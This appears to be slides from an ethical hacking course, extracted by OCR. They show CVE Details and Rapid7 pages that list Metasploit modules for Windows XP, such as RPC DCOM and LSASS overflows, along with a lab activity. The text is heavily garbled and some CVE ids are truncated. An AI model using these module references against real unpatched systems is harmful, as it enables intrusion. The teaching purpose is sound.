| MODULE NA<br>exploit/windows/local/n<br>AUTHORS<br>Nils<br>Jon<br>Donato Capitella <<br>Ben Campbell <be< td=""><td>ME<br/>ns13_053_schlamperei<br/>Name of the Metasploit<br/>exploit and the authors</td><td>Free Metasploit Download<br/>Get your copy of the world's leading penetration testing tool</td><td></td></be<> | ME<br>ns13_053_schlamperei<br>Name of the Metasploit<br>exploit and the authors                                                                                                    | Free Metasploit Download<br>Get your copy of the world's leading penetration testing tool                 |   |





## **MWR Labs Reference**





RAPID7

| 🗅 CVE security vulner: × 🕒 CVE-2013-1300 : wi × 🏹 CVE-2013-1300 Wir × 📀 M                                    | WR Labs Pwn2Ov 🗴 🛸 Microsoft Windows 🗙 🎦 Microsoft Windows 🗙 🎦 Metasploit module: 🗙      | - □ | ×            |
|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------------|-----|--------------|
| $\leftarrow$ $\rightarrow$ C $\blacksquare$ https://www.rapid7.com/db/modules/exploit/windows/local/ms13_053 | _schlamperei                                                                             | ☆ 🛛 | :            |
| RAPID                                                                                                    | Solutions Products Services Partners Resources About Us                                  |     | *            |
| DEVELOPMENT                                                                                                  |                                                                                          |     |              |
| Source Code<br>History                                                                                       | Metasploit instructions<br>on how to setup the<br>exploit options.                       |     | *            |
| To display the available options, load the module within the Metasploi                                       | it console and run the commands 'show options' or 'show advanced': _schlamperei _targets |     | DEMO REQUEST |
| <pre>msi exploit(msi3_053_schlamperei) &gt; show</pre>                                                       | TARGET <target-id><br/>options</target-id>                                               |     | CONTACT US   |
| RELATED VULNERABILITIES                                                                                      |                                                                                          |     |              |
| MS13-053: Vulnerabilities in Windows Kernel-Mode Drivers (                                                   | Could Allow Remote Code Execution (2850851)                                              | •   | Ţ            |



# Activity

#### Use CVE Details to find Metasploit exploits for Windows XP

http://www.cvedetails.com/

How many exploits did you find? Write your answer in the chat window.



# CVE-2007-0038 (exists on EH-WinXP VM)



| $\rightarrow$ C (i) www.cvedetails.com                                                                                                    |                                                                                                    | CL                                                                                                    |                                                                                                    |                            |                                          |                                      |                                                                                         | ⊕ ★          |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------|------------------------------------------|--------------------------------------|-----------------------------------------------------------------------------------------|--------------|
|                                                                                                    | •1                                                                                                    | Sta                                                                                                    | art by                                                                                                    | searcning to               | or                                       | wir                                  | ndows xp                                                                                | Searc        |
| CVE Deta                                                                                                    | IIS                                                                                                    | Wi                                                                                                    | ndows                                                                                                    | XP vulnera                 | bilitie                                  | S                                    |                                                                                         |              |
| The ultimate secur                                                                                                    | ity vulnerability                                                                                                    | datasource                                                                                                    |                                                                                                    |                            |                                          | 34)                                  |                                                                                         | VIEW C       |
| <u>g In Register</u>                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | V                          | ulnerability                             | y Feeds & V                          | VidgetsNew ww                                                                           | w.itsecdb.co |
| Switch to https://                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                            |                                          |                                      |                                                                                         |              |
| Home                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                            |                                          |                                      |                                                                                         |              |
| rowse :                                                                                                    | Enter                                                                                                    | r a CVE id n                                                                                                    | roduct                                                                                                    | vendor vulr                | orahil                                   | lity typ                             | Search                                                                                  | h            |
| <u>/endors</u>                                                                                                    | LING                                                                                                    | a ove iu, p                                                                                                    | nouuci                                                                                                    | , vondor, vun              | Gradi                                    | ity typ                              | Ocarci                                                                                  |              |
| Products                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                            |                                          |                                      |                                                                                         |              |
| <u>Vulnerabilities By Date</u>                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                            |                                          |                                      |                                                                                         |              |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                            |                                          |                                      |                                                                                         |              |
| Vulnerabilities By Type                                                                                                    | Current CVSS S                                                                                                    | core Distribution                                                                                                    | For All Vu                                                                                                    | Inerabilities              |                                          |                                      |                                                                                         |              |
| Vulnerabilities By Type eports : CVSS Score Report                                                                                                    | Current CVSS S                                                                                                    | core Distribution                                                                                                    | For All Vu                                                                                                    | Inerabilities              |                                          |                                      |                                                                                         |              |
| Vulnerabilities By Type<br>leports :<br><u>CVSS Score Report</u><br>CVSS Score Distribution                                                                                                    | Current CVSS S                                                                                                    | Core Distribution                                                                                                    | For All Vu                                                                                                    | Inerabilities              | By CVSS Se                               | cores                                |                                                                                         |              |
| Vulnerabilities By Type<br>eports :<br>CVSS Score Report<br>CVSS Score Distribution<br>earch :                                                                                                    | Current CVSS S<br>Distribution of all vu<br>CVSS Score Numb                                                                        | Score Distribution<br>Inerabilities by CVSS Sco<br>er Of Vulnerabilities P                                                                                                    | For All Vu<br>pres<br>Percentage                                                                                      | Inerabilities              | By CVSS Se                               | cores                                | CVSS Score Range                                                                        | 25           |
| Vulnerabilities By Type<br>eports :<br>CVSS Score Report<br>CVSS Score Distribution<br>earch :<br>Vendor Search                                                                                                    | Current CVSS S<br>Distribution of all vu<br>CVSS Score Numb<br>0-1                                                                 | Score Distribution                                                                                                    | For All Vu<br>pres<br>Percentage<br>0.20                                                                              | Inerabilities              | By CVSS So                               | cores                                | CVSS Score Range                                                                        | 25           |
| Vulnerabilities By Type<br>eports :<br>CVSS Score Report<br>CVSS Score Distribution<br>earch :<br>Vendor Search<br>Product Search                                                                                                    | Current CVSS S<br>Distribution of all vu<br>CVSS Score Numb<br>0-1<br>1-2                                                          | Score Distribution                                                                                                    | For All Vu<br>pres<br>ercentage<br>0.20<br>0.80                                                                       | Ilnerabilities             | By CVSS So<br>1983                       | cores                                | CVSS Score Range<br>0-1<br>1-2<br>2-3                                                   | 25           |
| Vulnerabilities By Type<br>eports :<br>CVSS Score Report<br>CVSS Score Distribution<br>earch :<br>Vendor Search<br>Product Search<br>Version Search                                                                                                    | Current CVSS S<br>Distribution of all vu<br>CVSS Score Numb<br>0-1<br>1-2<br>2-3                                                   | Score Distribution                                                                                                    | For All Vu<br>pres<br>0.20<br>0.80<br>4.10                                                                            | Unerabilities              | 1983<br>1983                             | cores                                | CVSS Score Range<br>0-1<br>1-2<br>2-3<br>3-4                                            | 25           |
| Vulnerabilities By Type<br>eports :<br>CVSS Score Report<br>CVSS Score Distribution<br>earch :<br>Vendor Search<br>Product Search<br>Version Search<br>Vulnerability Search                                                                                                    | Current CVSS S<br>Distribution of all vu<br>CVSS Score Numb<br>0-1<br>1-2<br>2-3<br>3-4                                            | Score Distribution                                                                                                    | For All Vu<br>pres<br>2ercentage<br>0.20<br>0.80<br>4.10<br>2.50                                                      | Unerabilities              | 1983<br>1983                             | cores<br>37                          | CVSS Score Range<br>0-1<br>1-2<br>2-3<br>3-4<br>4-5                                     | 95           |
| Vulnerabilities By Type<br>eports :<br>CVSS Score Report<br>CVSS Score Distribution<br>earch :<br>Vendor Search<br>Product Search<br>Version Search<br>Vulnerability Search<br>By Microsoft References                                                                                                   | Current CVSS S<br>Distribution of all vu<br>CVSS Score Numb<br>0-1<br>1-2<br>2-3<br>3-4<br>4-5                                     | Score Distribution                                                                                                    | For All Vu<br>pres<br>ercentage<br>0.20<br>0.80<br>4.10<br>2.50<br>19.80                                              | Unerabilities              | 1983<br>1983                             | cores<br>37<br><u>11893</u>          | CVSS Score Range<br>0-1<br>1-2<br>2-3<br>3-4<br>4-5<br>5-6<br>6.7                       | 25           |
| Vulnerabilities By Type<br>eports :<br>CVSS Score Report<br>CVSS Score Distribution<br>earch :<br>Vendor Search<br>Product Search<br>Version Search<br>Vulnerability Search<br>By Microsoft References<br>op 50 :                                                                                        | Current CVSS S<br>Distribution of all vu<br>CVSS Score Numb<br>0-1<br>1-2<br>2-3<br>3-4<br>4-5<br>5-6                              | Score Distribution                                                                                                    | For All Vu<br>pres<br>2ercentage<br>0.20<br>0.80<br>4.10<br>2.50<br>19.80<br>19.80                                    | Unerabilities              | 1983<br>5678<br>9733                     | <b>cores</b><br>37<br>11893          | CVSS Score Range<br>0-1<br>1-2<br>2-3<br>3-4<br>4-5<br>5-6<br>6-7<br>7-8                | 25           |
| Vulnerabilities By Type<br>eports :<br>CVSS Score Report<br>CVSS Score Distribution<br>earch :<br>Vendor Search<br>Product Search<br>Version Search<br>Vulnerability Search<br>By Microsoft References<br>op 50 :<br>Vendors                                                                             | Current CVSS S<br>Distribution of all vu<br>CVSS Score Numb<br>0-1<br>1-2<br>2-3<br>3-4<br>4-5<br>5-6<br>6-7                       | Score Distribution                                                                                                    | For All Vu<br>pres<br>2ercentage<br>0.20<br>0.80<br>4.10<br>2.50<br>19.80<br>19.80<br>12.30                           | Unerabilities              | 9733                                     | <b>cores</b><br>37<br>11893          | CVSS Score Range<br>0-1<br>1-2<br>2-3<br>3-4<br>4-5<br>5-6<br>6-7<br>7-8<br>8-9         | 95           |
| Vulnerabilities By Type<br>eports :<br>CVSS Score Report<br>CVSS Score Distribution<br>earch :<br>Vendor Search<br>Product Search<br>Version Search<br>Vulnerability Search<br>By Microsoft References<br>op 50 :<br>Vendors<br>Vendor Cvss Scores<br>Products                                           | Current CVSS S<br>Distribution of all vu<br>CVSS Score Numb<br>0-1<br>1-2<br>2-3<br>3-4<br>4-5<br>5-6<br>6-7<br>7-8                | Score Distribution           Inerabilities by CVSS Score           er Of Vulnerabilities           122           600           3216           3216           1975           15609           9733           19837                                                                        | For All Vu<br>pres<br>(0.20)<br>(0.80)<br>(10.80)<br>(19.80)<br>(19.80)<br>(12.30)<br>(25.10)                         | Vulnerability Distribution | 1983<br>1983<br>5678<br>9733             | 20 <b>7</b><br>11893                 | CVSS Score Range<br>0-1<br>1-2<br>2-3<br>3-4<br>4-5<br>5-6<br>6-7<br>7-8<br>8-9<br>9-10 | 25           |
| Vulnerabilities By Type         eports :         CVSS Score Report         CVSS Score Distribution         earch :         Vendor Search         Product Search         Vulnerability Search         By Microsoft References         op 50 :         Vendors         Vendor Cvss Scores         Products | Current CVSS S<br>Distribution of all vu<br>CVSS Score Numb<br>0-1<br>1-2<br>2-3<br>3-4<br>4-5<br>5-6<br>6-7<br>7-8<br>8-9         | Score Distribution           Inerabilities by CVSS Score           er Of Vulnerabilities           122           2           600           3216           1975           15609           9733           19837           346                                                             | For All Vu<br>pres<br>Percentage<br>0.20<br>0.80<br>4.10<br>2.50<br>19.80<br>19.80<br>12.30<br>25.10<br>0.40          | Vulnerability Distribution | 9733                                     | 200 <b>res</b><br>37<br>11893<br>346 | CVSS Score Range<br>0-1<br>1-2<br>2-3<br>3-4<br>4-5<br>5-6<br>6-7<br>7-8<br>8-9<br>9-10 | 95           |
| Vulnerabilities By Typeeports :CVSS Score ReportCVSS Score Distributionearch :Vendor SearchProduct SearchVersion SearchVulnerability SearchBy Microsoft Referencesop 50 :VendorsVendor Cvss ScoresProductsProductsProductsProduct Search                                                                 | Current CVSS S<br>Distribution of all vu<br>CVSS Score Numb<br>0-1<br>1-2<br>2-3<br>3-4<br>4-5<br>5-6<br>6-7<br>7-8<br>8-9<br>9-10 | Score Distribution           Inerabilities by CVSS Score           er Of Vulnerabilities           P           122           600           122           600           3216           1975           15609           15678           9733           19837           346           11893 | For All Vu<br>pres<br>2ercentage<br>0.20<br>0.80<br>4.10<br>2.50<br>19.80<br>19.80<br>12.30<br>25.10<br>0.40<br>15.10 | Vulnerability Distribution | <b>By CVSS S</b><br>1983<br>5678<br>9733 | 2007es<br>37<br>11893<br>346         | CVSS Score Range<br>0-1<br>1-2<br>2-3<br>3-4<br>4-5<br>5-6<br>6-7<br>7-8<br>8-9<br>9-10 | 25           |



# Windows XP Links

| CVE security vulnerabili X                                                                                                    | osoft Windows Xp 🗙 🗅 CVE security vulnerabii 🗴 🗅 Metasploit modules rei 🗙 🍞 CVE-2007-0038 Windo 🗙 🍞 CVE-2008-4114 Microsi 🗙 🕒 CVE-2003-0533 : Stack 🗙 📥 — 🗖 🗄                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| ← → C i www.cvedetails.com/                                                                                                    | google-search-results.php?q=windows+xp&sa=Search @ 🛠 🚺                                                                                                    |
| Product Cvss Scores<br>Versions<br>Other :<br>Microsoft Bulletins                                                                                   | Speeus up computer · Sausraction guaranteeu<br>Services: Repairs All Windows OS, Updates Driver, Fixes All Windows Errors, Replaces Damaged files<br>Safe software- No malware or viruses. SSL Certificate McAfee Secure<br>Trusted PC Cleaners - Removes Malware & Viruses                                                                                                    |
| Bugtraq Entries<br>CWE Definitions<br>About & Contact<br>Feedback<br>CVE Help<br>FAQ<br>Articles<br>External Links :<br>NVD Website<br>CWE Web Site | Microsoft Windows Xp : CVE security vulnerabilities, versions and         www.cvedetails.com/product/739/Microsoft-Windows-Xp.html?         Microsoft Windows Xp security vulnerabilities, exploits, metasploit modules, vulnerability statistics and list of versions.         Microsoft Windows Xp : List of security vulnerabilities         https://www.cvedetails.com/list//Microsoft-Windows-Xp.html         Security vulnerabilities of Microsoft Windows Xp : List of all related CVE security vulnerabilities. CVSS Scores, vulnerability details and links to full CVE details |
| View CVE :<br>Go<br>(e.g.: CVE-2009-1234 or<br>2010-1234 or 20101234)                                                                               | CVE-2014-4971 : Microsoft Windows XP SP3 does not validate<br>www.cvedetails.com/cve/CVE-2014-4971/<br>Sep 6, 2016 Microsoft Windows XP SP3 does not validate addresses in certai<br>of Metasploit modules                                                                                                    |
| View BID :<br>Go<br>(e.g.: 12345)<br>Search By Microsoft<br>Reference ID:<br>Go                                                                     | Metasploit modules related to Microsoft Windows Xp<br>www.cvedetails.com/metasploit739/Microsoft-Windows-Xp.html<br>Metasploit modules related to Microsoft Windows Xp Metasploit provides useful information and tools for penetration testers,<br>security researchers, and IDS                                                                                                    |
| (e.g.: ms10-001 or<br>979352)                                                                                                    | Microsoft Windows Xp version : Security vulnerabilities<br>https://www.cvedetails.com//Microsoft-Windows-Xphtml<br>Security vulnerabilities of Microsoft Windows Xp version List of cve security vulnerabilities related to this exact version. You can<br>filter results by cvss scores, years                                                                                                    |

http://www.cvedetails.com/google-search-results.php?q=windows+xp&sa=Search



# Metasploit Modules related to Windows XP (Top)

| CVE security vulner ×                                                                                 | Isloit module 🗙 🕒 Microsoft Window: X 🗅 CVE security vulne: X 🗅 Metasploit module X 🍞 CVE-2007-0038 W X 🍞 CVE-2008-4114 M: X 🗅 CVE-2003-0533 ; S X                                                                                                    |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|
| $\leftrightarrow$ $\rightarrow$ C $\textcircled{0}$ www.cvedetails.com                                | n/metasploit-modules/product-739/Microsoft-Windows-Xp.html                                                                                                    |  |  |  |
| CVE Deta<br>The ultimate secur                                                                        | (e.g.: CVE-2009-1234 or 2010-1234 or 20101234) Search<br>View CVE                                                                                                    |  |  |  |
| Switch to https://                                                                                    | Metasploit Modules Related To <u>Microsoft</u> <u>Windows Xp</u>                                                                                                    |  |  |  |
| Browse :                                                                                              | CVE-2002-1214 MS02-063 PPTP Malformed Control Data Kernel Denial of Service                                                                                                    |  |  |  |
| <u>Vendors</u><br><u>Products</u><br><u>Vulnerabilities By Date</u><br><u>Vulnerabilities By Type</u> | This module exploits a kernel based overflow when sending abnormal PPTP Control Data packets to Microsoft Windows 2000 SP0-3 and XP SP0-1 based PPTP RAS servers (Remote Access Services). Kernel memory is overwritten resulting in a BSOD. Code execution may be possible however this module is only a DoS.<br>Module type : <i>auxiliary</i> Rank : <i>normal</i>                                                                                                    |  |  |  |
| Reports :                                                                                             | CVE-2003-352 MS03-026 Microsoft RPC DCOM Interface Overflow                                                                                                    |  |  |  |
| <u>CVSS Score Report</u><br><u>CVSS Score Distribution</u><br>Search :<br>Vendor Search               | This module exploits a stack buffer overflow in the RPCSS service, this vulnerability was originally found by the Last Stage of Delirium research group and has been widely exploited ever since. This module can exploit the English versions of Windows NT 4.0 SP3-6a. Windows 2000, Windows XP, and Windows 2003 all in one request :)<br>Module type : <i>exploit</i> Rank : <i>great</i> Platforms : <i>Windows</i>                                                                                                    |  |  |  |
| Product Search                                                                                        | CVE-2003-533 MS04-011 Microsoft LSASS Service DsRolerUpgrade Various exploits                                                                                                    |  |  |  |
| Version Search<br>Vulnerability Search<br>By Microsoft References<br>Top 50 :                         | This module exploits a stack buffer overflow in the LSASS service, this vulnerability was originally found by eEye. When re-exploiting a Windows XP system, you will need need to run this module twice. DCERPC request fragmentation can be performed by setting 'FragSize' parameter.<br>Module type : <i>exploit</i> Rank : <i>good</i> Platforms : <i>Windows</i>                                                                                                    |  |  |  |
| <u>Vendors</u>                                                                                        | CVE-2003-719 MS04-011 Microsoft Private Communications Transport Overflow                                                                                                    |  |  |  |
| Vendor Cvss Scores<br>Products<br>Product Cvss Scores<br>Versions<br>Other :<br>Microsoft Bulletins   | This module exploits a buffer overflow in the Microsoft Windows SSL PCT protocol stack. This code is based on Johnny Cyberpunk's THC release and has been tested against Windows 2000 and Windows XP. To use this module, specify the remote port of any SSL service, or the port and protocol of an application that uses SSL. The only application protocol supported at this time is SMTP. You only have one chance to select the correct target, if you are attacking IIS, you may want to try one of the other exploits first (WebDAV). If WebDAV does not work, this more than likely means that this is either Windows 2000 SP4+ or Windows XP (IIS 5.0 vs IIS 5.1). Using the wrong target may not result in an immediate crash of the remote system. |  |  |  |
# Metasploit Modules related to Windows XP (Bottom)

| CVE security vulne x 🗅 Metasploit module x 🗅 Microsoft Window x 🗅 CVE security vulne x 🗅 Metasploit module x 🍞 CVE-2007-0038 W x 🍞 CVE-2008-4114 M x 🖒 CVE-2003-0533 : S x                                                                                                    | × |
|----------------------------------------------------------------------------------------------------|---|
| C (1) www.cvedetails.com/metasploit-modules/product-739/Microsoft-Windows-Xp.html                                                                                                    | : |
| CVE-2006-3942 Microsoft SRV.SYS Pipe Transaction No Null                                                                                                    | 1 |
| This module exploits a NULL pointer dereference flaw in the SRV.SYS driver of the Windows operating system. This bug was independently discovered by CORE Security and ISS.<br>Module type : <i>auxiliary</i> Rank : <i>normal</i>                                                                                                    |   |
| CVE-2006-4688 MS06-066 Microsoft Services nwapi32.dll Module Exploit                                                                                                    |   |
| This module exploits a stack buffer overflow in the svchost service when the netware client service is running. This specific vulnerability is in the nwapi32.dll module.<br>Module type : <i>exploit</i> Rank : <i>good</i> Platforms : <i>Windows</i>                                                                                                    |   |
| CVE-2006-4688 MS06-066 Microsoft Services nwwks.dll Module Exploit                                                                                                    |   |
| This module exploits a stack buffer overflow in the svchost service, when the netware client service is running. This specific vulnerability is in the nwapi32.dll module.<br>Module type : <i>exploit</i> Rank : <i>good</i> Platforms : <i>Windows</i>                                                                                                    |   |
| CVE-2006-4691 MS06-070 Microsoft Workstation Service NetpManageIPCConnect Overflow                                                                                                    |   |
| This module exploits a stack buffer overflow in the NetApi32 NetpManageIPCConnect function using the Workstation service in Windows 2000 SP4 and Windows XP SP2. In order to exploit this vulnerability, you must specify a the name of a valid Windows DOMAIN. It may be possible to satisfy this condition by using a custom dns and ldap setup, however that method is not covered here. Although Windows XP SP2 is vulnerable, Microsoft reports that Administrator credentials are required to reach the vulnerable code. Windows XP SP1 only requires valid user credentials. Also, testing shows that a machine already joined to a domain is not exploitable.<br>Module type : <i>exploit</i> Rank : manual Distorme : Windows Method Windows Windows                                                                                                    | 2 |
| Site for more details $T_{\text{res}}$ and $T_{\text{res}}$ and $T_{\text{res}}$ $T_{\text{res}}$ |   |
|                                                                                                    | _ |
| How does it work? Known limitations & technical details User agreement, disclaimer and privacy statement About & Contact Feedback<br>CVE is a registred trademark of the MITRE Corporation and the authoritative source of CVE content is <u>MITRE's CVE web site</u> . CWE is a registred trademark of the MITRE Corporation and the authoritative source of CVE content is <u>MITRE's CVE web site</u> . CWE is a registred trademark of the MITRE Corporation and the authoritative source of CVE content is <u>MITRE's CVE web site</u> . CWE web site                                                                                                    | æ |

Use of this information constitutes acceptance for use in an AS IS condition. There are NO warranties, implied or otherwise, with regard to this information or its use. Any use of this information is at the user's risk. It is the responsibility of user to evaluate the accuracy, completeness or usefulness of any information, opinion, advice or other content. EACH USER WILL BE SOLELY RESPONSIBLE FOR ANY consequences of his or her direct or indirect use of this web site. ALL WARRANTIES OF ANY KIND ARE EXPRESSLY DISCLAIMED. This site will NOT BE LIABLE FOR ANY DIRECT, INDIRECT or any other kind of



# CVE-2007-38 on Page 2

| 🕒 CVE security vulne: 🗙 🎦 Metasp                                                                                                    | loit module 🗙 🕐 Microsoft Window: X 🕐 CVE security vulne: X 🕐 Metasploit module X 🍞 CVE-2007-0038 W: X 🍞 CVE-2008-4114 M: X 🏠 CVE-2003-0533 : S X                                                                                                    |  |  |  |  |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|--|--|--|--|--|--|
| $\leftrightarrow$ $\rightarrow$ C $\odot$ www.cvedetails.com                                                                                 | n/metasploit-modules/product-739/Microsoft-Windows-Xp.html?sha=c4c916fde8dddd928dae665307afc206058a5623&trc=53&page=2 🔍 🖈 🖸 🚦                                                                                                    |  |  |  |  |  |  |  |  |  |  |
| CVE Deta<br>The ultimate secur                                                                                                    | (e.g.: CVE-2009-1234 or 2010-1234) Search<br>View CVE View CVE View CVE vulnerability datasource                                                                                                    |  |  |  |  |  |  |  |  |  |  |
| <u>Switch to https://</u><br>Home                                                                                                    | Metasploit Modules Related To <u>Microsoft Windows Xp</u>                                                                                                    |  |  |  |  |  |  |  |  |  |  |
| Browse :<br>Vendors<br>Products                                                                                                    | CVE-2006-5614 Microsoft Windows NAT Helper Denial of Service<br>This module exploits a denial of service vulnerability within the Internet Connection Sharing service in Windows XP.<br>Module type : <i>auxiliary</i> Rank : <i>normal</i>                                                                                                    |  |  |  |  |  |  |  |  |  |  |
